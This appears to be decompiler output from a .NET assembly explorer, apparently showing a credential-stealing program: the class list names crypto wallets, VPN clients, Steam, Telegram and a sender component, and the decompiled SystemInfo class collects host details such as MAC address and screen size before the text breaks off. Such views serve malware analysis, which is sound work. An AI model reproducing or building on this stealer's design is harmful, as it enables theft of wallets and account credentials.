 Assembly Explorer
Jaxx @02000049
LitecoinCore @0200004A
LocationInfo @0200006F
Metamask @0200004B
Monero @0200004E
Monitor @0200003C
NordVPN @0200009F
OMethod @02000075
OpenVPN @020000A0
Otstuk @02000070
PasswordFormat @0200002A
PathsCV20 @02000023
Patterns @0200003D
PIAVPN @020000A1
ProcessList @0200006B
Program @02000077
ProtonVPN @020000A2
Screenchik @0200008C
SenderAPI @0200008E
SQLiteHandler @02000088
StartVPN @020000A3
StartWallets @0200003F
Steam @02000092
SystemInfo @02000098
Base Type and Interfaces
Derived Types
.cctor() : void @060001B4
SystemInfo() : void @060001B3
GetBIOScaption() : string @060001AB
GetBitVersion() : string @060001AE
GetCPUName() : string @060001AF
GetGpuName() : string @060001B2
GetHDDSerialNo() : string @060001AD
GetMACAddress() : string @060001A9
GetProcessorID() : string @060001B1
GetRAM() : string @060001B0
GetSystem(string) : Task @060001A7
GetSystemVersion() : string @060001A8
GetWindowsVersionName() : string @060001AC
ScreenMetrics() : string @060001AA
compname : string @0400021C
username : string @0400021B
Telegram @0200009B
TotalCommander @02000065
V20Collect @02000024
WinAPI @0200009A
SystemInfo
9 namespace SHARP
10 {
11 // Token: 0x02000098 RID: 152
12 internal class SystemInfo
13 {
14 // Token: 0x060001A7 RID: 423 RVA: 0x0000EE98 File Offset: 0x0000D098
15 public static Task GetSystem(string head)
16 {
17 SystemInfo.<GetSystem>d__0 <GetSystem>d__;
18 <GetSystem>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
19 <GetSystem>d__.head = head;
20 <GetSystem>d__.<>1__state = -1;
21 <GetSystem>d__.<>t__builder.Start<SystemInfo.<GetSystem>d__0>(ref <GetSystem>d__);
22 return <GetSystem>d__.<>t__builder.Task;
23 }
24
25 // Token: 0x060001A8 RID: 424 RVA: 0x0000294A File Offset: 0x00000B4A
26 public static string GetSystemVersion()
27 {
28 return SystemInfo.GetWindowsVersionName() + " " + SystemInfo.GetBitVersion();
29 }
30
31 // Token: 0x060001A9 RID: 425 RVA: 0x0000EEDC File Offset: 0x0000D0DC
32 private static string GetMACAddress()
33 {
34 ManagementObjectCollection instances = new ManagementClass("Win32_NetworkAdapterConfiguration").GetInstances();
35 string text = string.Empty;
36 foreach (ManagementBaseObject managementBaseObject in instances)
37 {
38 ManagementObject managementObject = (ManagementObject)managementBaseObject;
39 if (text == string.Empty && (bool)managementObject["IPEnabled"])
40 {
41 text = managementObject["MacAddress"].ToString();
42 }
43 managementObject.Dispose();
44 }
45 return text;
46 }
47
48 // Token: 0x060001AA RID: 426 RVA: 0x0000EF70 File Offset: 0x0000D170
49 public static string ScreenMetrics()
50 {
51 Rectangle bounds = Screen.GetBounds(Point.Empty);
52 int width = bounds.Width;
53 int height = bounds.Height;
54 return width.ToString() + "x" + height.ToString();
55 }
56
57 // Token: 0x060001AB RID: 427 RVA: 0x0000EFB0 File Offset: 0x0000D1B0
58 private static string GetBIOScaption()
59 {
100 %